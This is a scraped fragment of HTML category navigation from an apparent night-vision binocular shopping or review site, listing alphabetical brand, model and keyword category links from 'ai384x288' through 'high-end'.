	<li class="cat-item cat-item-4272"><a href="https://nighteyebinoculars.net/category/ai384x288/" >ai384x288</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://nighteyebinoculars.net/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://nighteyebinoculars.net/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://nighteyebinoculars.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://nighteyebinoculars.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://nighteyebinoculars.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://nighteyebinoculars.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://nighteyebinoculars.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://nighteyebinoculars.net/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://nighteyebinoculars.net/category/amtc/" >amtc</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://nighteyebinoculars.net/category/anaconda/" >anaconda</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://nighteyebinoculars.net/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://nighteyebinoculars.net/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://nighteyebinoculars.net/category/annunaki/" >annunaki</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://nighteyebinoculars.net/category/anvis/" >anvis</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://nighteyebinoculars.net/category/anyork/" >anyork</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://nighteyebinoculars.net/category/aomekie/" >aomekie</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://nighteyebinoculars.net/category/aoruey/" >aoruey</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://nighteyebinoculars.net/category/apexel/" >apexel</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://nighteyebinoculars.net/category/ar15s/" >ar15s</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://nighteyebinoculars.net/category/arc4/" >arc4</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://nighteyebinoculars.net/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://nighteyebinoculars.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://nighteyebinoculars.net/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://nighteyebinoculars.net/category/armasight-by-flir-dark-strider-gen-1-night-vision-binocular-5x-with-built-in-ir/" >armasight-by-flir-dark-strider-gen-1-night-vision-binocular-5x-with-built-in-ir</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://nighteyebinoculars.net/category/armory/" >armory</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://nighteyebinoculars.net/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://nighteyebinoculars.net/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://nighteyebinoculars.net/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://nighteyebinoculars.net/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://nighteyebinoculars.net/category/asika15/" >asika15</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://nighteyebinoculars.net/category/aurosports/" >aurosports</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://nighteyebinoculars.net/category/ausha/" >ausha</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://nighteyebinoculars.net/category/avtv/" >avtv</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://nighteyebinoculars.net/category/baigish/" >baigish</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://nighteyebinoculars.net/category/bak4/" >bak4</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://nighteyebinoculars.net/category/bangalore/" >bangalore</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://nighteyebinoculars.net/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://nighteyebinoculars.net/category/barska/" >barska</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://nighteyebinoculars.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://nighteyebinoculars.net/category/batterycharger/" >batterycharger</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://nighteyebinoculars.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://nighteyebinoculars.net/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://nighteyebinoculars.net/category/be-55/" >be-55</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://nighteyebinoculars.net/category/be-85/" >be-85</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://nighteyebinoculars.net/category/be-88/" >be-88</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://nighteyebinoculars.net/category/bebang/" >bebang</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://nighteyebinoculars.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://nighteyebinoculars.net/category/belomo/" >belomo</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://nighteyebinoculars.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://nighteyebinoculars.net/category/bestguarder/" >bestguarder</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://nighteyebinoculars.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://nighteyebinoculars.net/category/bh453/" >bh453</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://nighteyebinoculars.net/category/bial/" >bial</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://nighteyebinoculars.net/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://nighteyebinoculars.net/category/bijia/" >bijia</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://nighteyebinoculars.net/category/bino/" >bino</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://nighteyebinoculars.net/category/bino-x/" >bino-x</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://nighteyebinoculars.net/category/binocular/" >binocular</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://nighteyebinoculars.net/category/binoculares/" >binoculares</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://nighteyebinoculars.net/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://nighteyebinoculars.net/category/binocularstelescope/" >binocularstelescope</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://nighteyebinoculars.net/category/binoculo/" >binoculo</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://nighteyebinoculars.net/category/binox/" >binox</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://nighteyebinoculars.net/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://nighteyebinoculars.net/category/birding/" >birding</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://nighteyebinoculars.net/category/bk6tp93/" >bk6tp93</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://nighteyebinoculars.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://nighteyebinoculars.net/category/blazetorch/" >blazetorch</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://nighteyebinoculars.net/category/bnise/" >bnise</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://nighteyebinoculars.net/category/bnv20/" >bnv20</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://nighteyebinoculars.net/category/bnvd/" >bnvd</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://nighteyebinoculars.net/category/bnvd-1431/" >bnvd-1431</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://nighteyebinoculars.net/category/boblov/" >boblov</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://nighteyebinoculars.net/category/boovv/" >boovv</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://nighteyebinoculars.net/category/borwolf/" >borwolf</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://nighteyebinoculars.net/category/boshile/" >boshile</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://nighteyebinoculars.net/category/bosma/" >bosma</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://nighteyebinoculars.net/category/br-88/" >br-88</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://nighteyebinoculars.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nighteyebinoculars.net/category/bresser/" >bresser</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://nighteyebinoculars.net/category/bridged/" >bridged</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://nighteyebinoculars.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://nighteyebinoculars.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://nighteyebinoculars.net/category/bti10/" >bti10</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://nighteyebinoculars.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://nighteyebinoculars.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://nighteyebinoculars.net/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://nighteyebinoculars.net/category/bushenll/" >bushenll</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://nighteyebinoculars.net/category/bushnell/" >bushnell</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://nighteyebinoculars.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://nighteyebinoculars.net/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://nighteyebinoculars.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://nighteyebinoculars.net/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://nighteyebinoculars.net/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://nighteyebinoculars.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://nighteyebinoculars.net/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://nighteyebinoculars.net/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://nighteyebinoculars.net/category/cassini/" >cassini</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://nighteyebinoculars.net/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://nighteyebinoculars.net/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://nighteyebinoculars.net/category/celestron/" >celestron</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://nighteyebinoculars.net/category/chaosairsoft/" >chaosairsoft</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://nighteyebinoculars.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://nighteyebinoculars.net/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://nighteyebinoculars.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://nighteyebinoculars.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://nighteyebinoculars.net/category/cigman/" >cigman</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://nighteyebinoculars.net/category/cleaners/" >cleaners</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://nighteyebinoculars.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://nighteyebinoculars.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://nighteyebinoculars.net/category/cmos/" >cmos</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://nighteyebinoculars.net/category/cober/" >cober</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://nighteyebinoculars.net/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://nighteyebinoculars.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://nighteyebinoculars.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://nighteyebinoculars.net/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://nighteyebinoculars.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://nighteyebinoculars.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://nighteyebinoculars.net/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://nighteyebinoculars.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://nighteyebinoculars.net/category/compound/" >compound</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://nighteyebinoculars.net/category/coogeo/" >coogeo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://nighteyebinoculars.net/category/coolife/" >coolife</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://nighteyebinoculars.net/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://nighteyebinoculars.net/category/corsac/" >corsac</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://nighteyebinoculars.net/category/cowboysafes/" >cowboysafes</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://nighteyebinoculars.net/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://nighteyebinoculars.net/category/creativexp/" >creativexp</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://nighteyebinoculars.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://nighteyebinoculars.net/category/crosshair/" >crosshair</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://nighteyebinoculars.net/category/crua/" >crua</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://nighteyebinoculars.net/category/ctbot/" >ctbot</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://nighteyebinoculars.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://nighteyebinoculars.net/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://nighteyebinoculars.net/category/cy10/" >cy10</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://nighteyebinoculars.net/category/cy789/" >cy789</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://nighteyebinoculars.net/category/cyclop/" >cyclop</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://nighteyebinoculars.net/category/cyclop-1/" >cyclop-1</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://nighteyebinoculars.net/category/cyclop-1a/" >cyclop-1a</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://nighteyebinoculars.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://nighteyebinoculars.net/category/cz080/" >cz080</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://nighteyebinoculars.net/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://nighteyebinoculars.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://nighteyebinoculars.net/category/daynight/" >daynight</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://nighteyebinoculars.net/category/deers/" >deers</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://nighteyebinoculars.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://nighteyebinoculars.net/category/demilitarized/" >demilitarized</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://nighteyebinoculars.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://nighteyebinoculars.net/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://nighteyebinoculars.net/category/determined/" >determined</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://nighteyebinoculars.net/category/dgmnnvm2c/" >dgmnnvm2c</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://nighteyebinoculars.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://nighteyebinoculars.net/category/digital-infrared-night-vision-5x42-monocular-hunting-video-telescope/" >digital-infrared-night-vision-5&#215;42-monocular-hunting-video-telescope</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://nighteyebinoculars.net/category/digitale/" >digitale</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://nighteyebinoculars.net/category/digitales/" >digitales</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://nighteyebinoculars.net/category/digtal/" >digtal</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://nighteyebinoculars.net/category/dipol/" >dipol</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://nighteyebinoculars.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://nighteyebinoculars.net/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://nighteyebinoculars.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://nighteyebinoculars.net/category/diyimin/" >diyimin</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://nighteyebinoculars.net/category/dorr/" >dorr</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://nighteyebinoculars.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://nighteyebinoculars.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://nighteyebinoculars.net/category/ds35/" >ds35</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://nighteyebinoculars.net/category/dsoon/" >dsoon</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://nighteyebinoculars.net/category/dt10/" >dt10</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://nighteyebinoculars.net/category/dvra10/" >dvra10</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://nighteyebinoculars.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://nighteyebinoculars.net/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://nighteyebinoculars.net/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://nighteyebinoculars.net/category/envg/" >envg</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://nighteyebinoculars.net/category/esslnb/" >esslnb</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://nighteyebinoculars.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://nighteyebinoculars.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://nighteyebinoculars.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://nighteyebinoculars.net/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://nighteyebinoculars.net/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://nighteyebinoculars.net/category/exprotrek/" >exprotrek</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://nighteyebinoculars.net/category/eyebre/" >eyebre</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://nighteyebinoculars.net/category/eyeclops/" >eyeclops</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://nighteyebinoculars.net/category/eyeskey/" >eyeskey</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://nighteyebinoculars.net/category/eyoyosacan/" >eyoyosacan</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://nighteyebinoculars.net/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://nighteyebinoculars.net/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://nighteyebinoculars.net/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://nighteyebinoculars.net/category/fero/" >fero</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://nighteyebinoculars.net/category/fero-52-zub/" >fero-52-zub</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://nighteyebinoculars.net/category/fetervic/" >fetervic</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://nighteyebinoculars.net/category/fhd300/" >fhd300</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://nighteyebinoculars.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://nighteyebinoculars.net/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://nighteyebinoculars.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://nighteyebinoculars.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://nighteyebinoculars.net/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://nighteyebinoculars.net/category/firefield/" >firefield</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://nighteyebinoculars.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://nighteyebinoculars.net/category/flir/" >flir</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://nighteyebinoculars.net/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://nighteyebinoculars.net/category/fortuna/" >fortuna</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://nighteyebinoculars.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://nighteyebinoculars.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://nighteyebinoculars.net/category/fs608/" >fs608</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://nighteyebinoculars.net/category/fujinon/" >fujinon</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://nighteyebinoculars.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://nighteyebinoculars.net/category/full-color/" >full-color</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://nighteyebinoculars.net/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://nighteyebinoculars.net/category/fvtga/" >fvtga</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://nighteyebinoculars.net/category/g210/" >g210</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://nighteyebinoculars.net/category/g215/" >g215</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://nighteyebinoculars.net/category/g215g325/" >g215g325</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://nighteyebinoculars.net/category/g325/" >g325</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://nighteyebinoculars.net/category/gafas/" >gafas</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://nighteyebinoculars.net/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://nighteyebinoculars.net/category/gen1/" >gen1</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://nighteyebinoculars.net/category/gen1exact/" >gen1exact</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://nighteyebinoculars.net/category/gen1wake/" >gen1wake</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://nighteyebinoculars.net/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://nighteyebinoculars.net/category/gen3/" >gen3</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://nighteyebinoculars.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://nighteyebinoculars.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://nighteyebinoculars.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://nighteyebinoculars.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://nighteyebinoculars.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://nighteyebinoculars.net/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://nighteyebinoculars.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://nighteyebinoculars.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://nighteyebinoculars.net/category/glassowl/" >glassowl</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://nighteyebinoculars.net/category/glimmer/" >glimmer</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://nighteyebinoculars.net/category/goggle/" >goggle</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://nighteyebinoculars.net/category/goggles/" >goggles</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://nighteyebinoculars.net/category/gogogo/" >gogogo</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://nighteyebinoculars.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://nighteyebinoculars.net/category/gordy/" >gordy</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://nighteyebinoculars.net/category/gosky/" >gosky</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://nighteyebinoculars.net/category/gowwpun/" >gowwpun</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://nighteyebinoculars.net/category/goyojo/" >goyojo</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://nighteyebinoculars.net/category/gpnvg/" >gpnvg</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://nighteyebinoculars.net/category/gpnvg18/" >gpnvg18</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://nighteyebinoculars.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://nighteyebinoculars.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://nighteyebinoculars.net/category/greenvision/" >greenvision</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://nighteyebinoculars.net/category/growtopia/" >growtopia</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://nighteyebinoculars.net/category/gsci/" >gsci</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://nighteyebinoculars.net/category/gt-14/" >gt-14</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://nighteyebinoculars.net/category/gtguard/" >gtguard</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://nighteyebinoculars.net/category/gthunder/" >gthunder</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://nighteyebinoculars.net/category/gtmedia/" >gtmedia</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://nighteyebinoculars.net/category/gtmiedia/" >gtmiedia</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://nighteyebinoculars.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://nighteyebinoculars.net/category/gvda/" >gvda</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://nighteyebinoculars.net/category/h885/" >h885</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://nighteyebinoculars.net/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://nighteyebinoculars.net/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://nighteyebinoculars.net/category/hapimp/" >hapimp</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://nighteyebinoculars.net/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://nighteyebinoculars.net/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://nighteyebinoculars.net/category/hawkray/" >hawkray-</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://nighteyebinoculars.net/category/hd10x50/" >hd10x50</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://nighteyebinoculars.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://nighteyebinoculars.net/category/head-mounted/" >head-mounted</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://nighteyebinoculars.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://nighteyebinoculars.net/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://nighteyebinoculars.net/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://nighteyebinoculars.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://nighteyebinoculars.net/category/helmethead/" >helmethead</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://nighteyebinoculars.net/category/henbaker/" >henbaker</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://nighteyebinoculars.net/category/hensoldt/" >hensoldt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://nighteyebinoculars.net/category/hexcore/" >hexcore</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://nighteyebinoculars.net/category/hexeum/" >hexeum</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://nighteyebinoculars.net/category/hiacinto/" >hiacinto</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://nighteyebinoculars.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://nighteyebinoculars.net/category/high-definition/" >high-definition</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://nighteyebinoculars.net/category/high-end/" >high-end</a>
</li>
